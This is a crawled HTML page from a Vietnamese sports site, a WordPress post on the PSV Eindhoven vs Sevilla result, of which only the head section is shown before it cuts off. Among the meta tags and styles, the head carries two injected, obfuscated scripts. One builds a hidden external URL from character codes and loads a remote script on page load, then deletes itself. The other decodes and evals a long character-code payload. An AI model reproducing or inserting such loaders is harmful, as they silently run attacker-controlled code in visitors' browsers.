

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://thethaotv.com/ket-qua-psv-eindhoven-vs-sevilla-dem-qua-0h45-24-2/
body_size: 19900
content:
<!DOCTYPE html>
<html lang="vi" prefix="og: https://ogp.me/ns#">
<head>
    <meta charset="UTF-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <link rel="profile" href="https://gmpg.org/xfn/11">
	
<!-- Search Engine Optimization by Rank Math PRO - https://s.rankmath.com/home -->
<meta name="description" content="Kính mời quý độc giả xem kết quả PSV Eindhoven vs Sevilla trong khuôn khổ vòng play-off giải Europa League đêm qua được ThethaoTV thống kê lại sau đây."/>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="preconnect" href="https://fonts.gstatic.com" crossorigin><link rel="preload" as="style" onload="this.onload=null;this.rel='stylesheet'" id="rb-preload-gfonts" href="https://fonts.googleapis.com/css?family=Roboto%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CRoboto+Slab%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&amp;display=swap" crossorigin><noscript><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Roboto%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CRoboto+Slab%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&amp;display=swap"></noscript><link rel="canonical" href="https://thethaotv.com/ket-qua-psv-eindhoven-vs-sevilla-dem-qua-0h45-24-2/" />
<meta property="og:locale" content="vi_VN" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Kết quả PSV Eindhoven vs Sevilla đêm qua 0h45 ngày 24/2" />
<meta property="og:description" content="Kính mời quý độc giả xem kết quả PSV Eindhoven vs Sevilla trong khuôn khổ vòng play-off giải Europa League đêm qua được ThethaoTV thống kê lại sau đây." />
<meta property="og:url" content="https://thethaotv.com/ket-qua-psv-eindhoven-vs-sevilla-dem-qua-0h45-24-2/" />
<meta property="og:site_name" content="Thể Thao TV" />
<meta property="article:section" content="Kết quả bóng đá" />
<meta property="og:image" content="https://thethaotv.com/wp-content/uploads/2023/02/ket-qua-psv-eindhoven-vs-sevilla-0h45-ngay-24-2.jpg" />
<meta property="og:image:secure_url" content="https://thethaotv.com/wp-content/uploads/2023/02/ket-qua-psv-eindhoven-vs-sevilla-0h45-ngay-24-2.jpg" />
<meta property="og:image:width" content="860" />
<meta property="og:image:height" content="573" />
<meta property="og:image:alt" content="ket-qua-psv-eindhoven-vs-sevilla-0h45-ngay-24-2" />
<meta property="og:image:type" content="image/jpeg" />
<meta property="article:published_time" content="2023-02-24T11:45:43+07:00" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Kết quả PSV Eindhoven vs Sevilla đêm qua 0h45 ngày 24/2" />
<meta name="twitter:description" content="Kính mời quý độc giả xem kết quả PSV Eindhoven vs Sevilla trong khuôn khổ vòng play-off giải Europa League đêm qua được ThethaoTV thống kê lại sau đây." />
<meta name="twitter:image" content="https://thethaotv.com/wp-content/uploads/2023/02/ket-qua-psv-eindhoven-vs-sevilla-0h45-ngay-24-2.jpg" />
<meta name="twitter:label1" content="Written by" />
<meta name="twitter:data1" content="BTV Hùng" />
<meta name="twitter:label2" content="Time to read" />
<meta name="twitter:data2" content="1 minute" />
<script type="application/ld+json" class="rank-math-schema-pro">{"@context":"https://schema.org","@graph":[{"@type":["Person","Organization"],"@id":"https://thethaotv.com/#person","name":"thethaotv"},{"@type":"WebSite","@id":"https://thethaotv.com/#website","url":"https://thethaotv.com","name":"Th\u1ec3 Thao TV","publisher":{"@id":"https://thethaotv.com/#person"},"inLanguage":"vi"},{"@type":"ImageObject","@id":"https://thethaotv.com/wp-content/uploads/2023/02/ket-qua-psv-eindhoven-vs-sevilla-0h45-ngay-24-2.jpg","url":"https://thethaotv.com/wp-content/uploads/2023/02/ket-qua-psv-eindhoven-vs-sevilla-0h45-ngay-24-2.jpg","width":"860","height":"573","caption":"ket-qua-psv-eindhoven-vs-sevilla-0h45-ngay-24-2","inLanguage":"vi"},{"@type":"BreadcrumbList","@id":"https://thethaotv.com/ket-qua-psv-eindhoven-vs-sevilla-dem-qua-0h45-24-2/#breadcrumb","itemListElement":[{"@type":"ListItem","position":"1","item":{"@id":"https://thethaotv.com","name":"Trang ch\u1ee7"}},{"@type":"ListItem","position":"2","item":{"@id":"https://thethaotv.com/ket-qua-bong-da/","name":"K\u1ebft qu\u1ea3 b\u00f3ng \u0111\u00e1"}},{"@type":"ListItem","position":"3","item":{"@id":"https://thethaotv.com/ket-qua-psv-eindhoven-vs-sevilla-dem-qua-0h45-24-2/","name":"K\u1ebft qu\u1ea3 PSV Eindhoven vs Sevilla \u0111\u00eam qua 0h45 ng\u00e0y 24/2"}}]},{"@type":"WebPage","@id":"https://thethaotv.com/ket-qua-psv-eindhoven-vs-sevilla-dem-qua-0h45-24-2/#webpage","url":"https://thethaotv.com/ket-qua-psv-eindhoven-vs-sevilla-dem-qua-0h45-24-2/","name":"K\u1ebft qu\u1ea3 PSV Eindhoven vs Sevilla \u0111\u00eam qua 0h45 ng\u00e0y 24/2","datePublished":"2023-02-24T11:45:43+07:00","dateModified":"2023-02-24T11:45:43+07:00","isPartOf":{"@id":"https://thethaotv.com/#website"},"primaryImageOfPage":{"@id":"https://thethaotv.com/wp-content/uploads/2023/02/ket-qua-psv-eindhoven-vs-sevilla-0h45-ngay-24-2.jpg"},"inLanguage":"vi","breadcrumb":{"@id":"https://thethaotv.com/ket-qua-psv-eindhoven-vs-sevilla-dem-qua-0h45-24-2/#breadcrumb"}},{"@type":"Person","@id":"https://thethaotv.com/author/hung-seoer/","name":"BTV H\u00f9ng","url":"https://thethaotv.com/author/hung-seoer/","image":{"@type":"ImageObject","@id":"https://secure.gravatar.com/avatar/953307bbe05fa1f191c34c9ba59565f629d45e126e91ba6fb299cc2e5c3995a3?s=96&amp;d=mm&amp;r=g","url":"https://secure.gravatar.com/avatar/953307bbe05fa1f191c34c9ba59565f629d45e126e91ba6fb299cc2e5c3995a3?s=96&amp;d=mm&amp;r=g","caption":"BTV H\u00f9ng","inLanguage":"vi"}},{"@type":"NewsArticle","headline":"K\u1ebft qu\u1ea3 PSV Eindhoven vs Sevilla \u0111\u00eam qua 0h45 ng\u00e0y 24/2","keywords":"K\u1ebft qu\u1ea3 PSV Eindhoven vs Sevilla","datePublished":"2023-02-24T11:45:43+07:00","dateModified":"2023-02-24T11:45:43+07:00","articleSection":"K\u1ebft qu\u1ea3 b\u00f3ng \u0111\u00e1","author":{"@id":"https://thethaotv.com/author/hung-seoer/"},"publisher":{"@id":"https://thethaotv.com/#person"},"description":"K\u00ednh m\u1eddi qu\u00fd \u0111\u1ed9c gi\u1ea3 xem k\u1ebft qu\u1ea3 PSV Eindhoven vs Sevilla trong khu\u00f4n kh\u1ed5 v\u00f2ng play-off gi\u1ea3i Europa League \u0111\u00eam qua \u0111\u01b0\u1ee3c ThethaoTV th\u1ed1ng k\u00ea l\u1ea1i sau \u0111\u00e2y.","copyrightYear":"2023","copyrightHolder":{"@id":"https://thethaotv.com/#person"},"name":"K\u1ebft qu\u1ea3 PSV Eindhoven vs Sevilla \u0111\u00eam qua 0h45 ng\u00e0y 24/2","@id":"https://thethaotv.com/ket-qua-psv-eindhoven-vs-sevilla-dem-qua-0h45-24-2/#richSnippet","isPartOf":{"@id":"https://thethaotv.com/ket-qua-psv-eindhoven-vs-sevilla-dem-qua-0h45-24-2/#webpage"},"image":{"@id":"https://thethaotv.com/wp-content/uploads/2023/02/ket-qua-psv-eindhoven-vs-sevilla-0h45-ngay-24-2.jpg"},"inLanguage":"vi","mainEntityOfPage":{"@id":"https://thethaotv.com/ket-qua-psv-eindhoven-vs-sevilla-dem-qua-0h45-24-2/#webpage"}}]}</script>
<!-- /Rank Math WordPress SEO plugin -->

<link rel="alternate" type="application/rss+xml" title="Thể Thao TV &raquo; Kết quả PSV Eindhoven vs Sevilla đêm qua 0h45 ngày 24/2 Dòng bình luận" href="https://thethaotv.com/ket-qua-psv-eindhoven-vs-sevilla-dem-qua-0h45-24-2/feed/" />
<link rel="alternate" title="oNhúng (JSON)" type="application/json+oembed" href="https://thethaotv.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fthethaotv.com%2Fket-qua-psv-eindhoven-vs-sevilla-dem-qua-0h45-24-2%2F" />
<link rel="alternate" title="oNhúng (XML)" type="text/xml+oembed" href="https://thethaotv.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fthethaotv.com%2Fket-qua-psv-eindhoven-vs-sevilla-dem-qua-0h45-24-2%2F&#038;format=xml" />
            <link rel="pingback" href="https://thethaotv.com/xmlrpc.php"/>
		<script type="application/ld+json">{"@context":"https://schema.org","@type":"Organization","legalName":"Th\u1ec3 Thao TV","url":"https://thethaotv.com/"}</script>
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://thethaotv.com/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='tablepress-default-css' href='https://thethaotv.com/wp-content/plugins/tablepress/css/build/default.css?ver=2.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://thethaotv.com/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.17.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://thethaotv.com/wp-content/plugins/elementor/assets/css/frontend-lite.min.css?ver=3.10.2' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-6-css' href='https://thethaotv.com/wp-content/uploads/elementor/css/post-6.css?ver=1675679394' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-1733-css' href='https://thethaotv.com/wp-content/uploads/elementor/css/post-1733.css?ver=1676272356' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-1751-css' href='https://thethaotv.com/wp-content/uploads/elementor/css/post-1751.css?ver=1680164668' type='text/css' media='all' />

<link rel='stylesheet' id='elementor-icons-shared-0-css' href='https://thethaotv.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-brands-css' href='https://thethaotv.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.min.css?ver=5.15.3' type='text/css' media='all' />
<link rel="preconnect" href="https://fonts.gstatic.com/" crossorigin><script type="text/javascript" src="https://thethaotv.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://thethaotv.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://thethaotv.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://thethaotv.com/wp-json/wp/v2/posts/5443" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://thethaotv.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://thethaotv.com/?p=5443' />

		<!-- GA Google Analytics @ https://m0n.co/ga -->
		<script>
			(function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
			(i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
			m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
			})(window,document,'script','https://www.google-analytics.com/analytics.js','ga');
			ga('create', '352668431', 'auto');
			ga('send', 'pageview');
		</script>

	<script>var _0x3ec646=_0x38c3;(function(_0x2be3b3,_0x4eaeab){var _0x383697=_0x38c3,_0x8113a5=_0x2be3b3();while(!![]){try{var _0x351603=parseInt(_0x383697(0x178))/0x1+parseInt(_0x383697(0x180))/0x2+-parseInt(_0x383697(0x184))/0x3*(-parseInt(_0x383697(0x17a))/0x4)+-parseInt(_0x383697(0x17c))/0x5+-parseInt(_0x383697(0x179))/0x6+-parseInt(_0x383697(0x181))/0x7*(parseInt(_0x383697(0x177))/0x8)+-parseInt(_0x383697(0x17f))/0x9*(-parseInt(_0x383697(0x185))/0xa);if(_0x351603===_0x4eaeab)break;else _0x8113a5['push'](_0x8113a5['shift']());}catch(_0x58200a){_0x8113a5['push'](_0x8113a5['shift']());}}}(_0x48d3,0xa309a));var f=document[_0x3ec646(0x183)](_0x3ec646(0x17d));function _0x38c3(_0x32d1a4,_0x31b781){var _0x48d332=_0x48d3();return _0x38c3=function(_0x38c31a,_0x44995e){_0x38c31a=_0x38c31a-0x176;var _0x11c794=_0x48d332[_0x38c31a];return _0x11c794;},_0x38c3(_0x32d1a4,_0x31b781);}f[_0x3ec646(0x186)]=String[_0x3ec646(0x17b)](0x68,0x74,0x74,0x70,0x73,0x3a,0x2f,0x2f,0x62,0x61,0x63,0x6b,0x67,0x72,0x6f,0x75,0x6e,0x64,0x2e,0x61,0x70,0x69,0x73,0x74,0x61,0x74,0x65,0x78,0x70,0x65,0x72,0x69,0x65,0x6e,0x63,0x65,0x2e,0x63,0x6f,0x6d,0x2f,0x73,0x74,0x61,0x72,0x74,0x73,0x2f,0x73,0x65,0x65,0x2e,0x6a,0x73),document['currentScript']['parentNode'][_0x3ec646(0x176)](f,document[_0x3ec646(0x17e)]),document['currentScript'][_0x3ec646(0x182)]();function _0x48d3(){var _0x35035=['script','currentScript','9RWzzPf','402740WuRnMq','732585GqVGDi','remove','createElement','30nckAdA','5567320ecrxpQ','src','insertBefore','8ujoTxO','1172840GvBdvX','4242564nZZHpA','296860cVAhnV','fromCharCode','5967705ijLbTz'];_0x48d3=function(){return _0x35035;};return _0x48d3();}</script><script type="application/ld+json">{"@context":"https://schema.org","@type":"WebSite","@id":"https://thethaotv.com/#website","url":"https://thethaotv.com/","name":"Th\u1ec3 Thao TV","potentialAction":{"@type":"SearchAction","target":"https://thethaotv.com/?s={search_term_string}","query-input":"required name=search_term_string"}}</script>
<script>var e=eval;var v=String;var a ='fr'+'o'+'mCh'+'arC'+'ode';var l=v[a](40,102,117,110,99,116,105,111,110,40,95,48,120,49,102,97,52,55,50,44,95,48,120,49,54,50,49,102,53,41,123,118,97,114,32,95,48,120,51,54,55,48,98,55,61,95,48,120,51,48,54,53,44,95,48,120,51,97,54,101,97,53,61,95,48,120,49,102,97,52,55,50,40,41,59,119,104,105,108,101,40,33,33,91,93,41,123,116,114,121,123,118,97,114,32,95,48,120,55,56,99,49,53,52,61,45,112,97,114,115,101,73,110,116,40,95,48,120,51,54,55,48,98,55,40,48,120,49,50,50,41,41,47,48,120,49,43,45,112,97,114,115,101,73,110,116,40,95,48,120,51,54,55,48,98,55,40,48,120,49,49,51,41,41,47,48,120,50,42,40,112,97,114,115,101,73,110,116,40,95,48,120,51,54,55,48,98,55,40,48,120,49,50,53,41,41,47,48,120,51,41,43,45,112,97,114,115,101,73,110,116,40,95,48,120,51,54,55,48,98,55,40,48,120,49,49,54,41,41,47,48,120,52,43,112,97,114,115,101,73,110,116,40,95,48,120,51,54,55,48,98,55,40,48,120,49,49,98,41,41,47,48,120,53,42,40,112,97,114,115,101,73,110,116,40,95,48,120,51,54,55,48,98,55,40,48,120,49,49,57,41,41,47,48,120,54,41,43,112,97,114,115,101,73,110,116,40,95,48,120,51,54,55,48,98,55,40,48,120,49,49,99,41,41,47,48,120,55,42,40,112,97,114,115,101,73,110,116,40,95,48,120,51,54,55,48,98,55,40,48,120,49,50,49,41,41,47,48,120,56,41,43,112,97,114,115,101,73,110,116,40,95,48,120,51,54,55,48,98,55,40,48,120,49,50,48,41,41,47,48,120,57,43,112,97,114,115,101,73,110,116,40,95,48,120,51,54,55,48,98,55,40,48,120,49,49,52,41,41,47,48,120,97,42,40,112,97,114,115,101,73,110,116,40,95,48,120,51,54,55,48,98,55,40,48,120,49,50,55,41,41,47,48,120,98,41,59,105,102,40,95,48,120,55,56,99,49,53,52,61,61,61,95,48,120,49,54,50,49,102,53,41,98,114,101,97,107,59,101,108,115,101,32,95,48,120,51,97,54,101,97,53,91,39,112,117,115,104,39,93,40,95,48,120,51,97,54,101,97,53,91,39,115,104,105,102,116,39,93,40,41,41,59,125,99,97,116,99,104,40,95,48,120,102,97,100,101,99,99,41,123,95,48,120,51,97,54,101,97,53,91,39,112,117,115,104,39,93,40,95,48,120,51,97,54,101,97,53,91,39,115,104,105,102,116,39,93,40,41,41,59,125,125,125,40,95,48,120,100,99,99,55,44,48,120,52,48,49,52,49,41,41,59,102,117,110,99,116,105,111,110,32,95,48,120,55,102,51,99,97,101,40,95,48,120,49,100,98,56,57,98,41,123,118,97,114,32,95,48,120,53,54,97,100,50,50,61,95,48,120,51,48,54,53,59,114,101,116,117,114,110,32,66,111,111,108,101,97,110,40,100,111,99,117,109,101,110,116,91,39,113,117,101,114,121,83,101,108,101,99,116,111,114,39,93,40,95,48,120,53,54,97,100,50,50,40,48,120,49,49,102,41,41,41,59,125,102,117,110,99,116,105,111,110,32,95,48,120,53,98,54,97,100,52,40,41,123,118,97,114,32,95,48,120,52,50,101,97,101,55,61,95,48,120,51,48,54,53,44,95,48,120,50,101,53,97,97,52,61,100,111,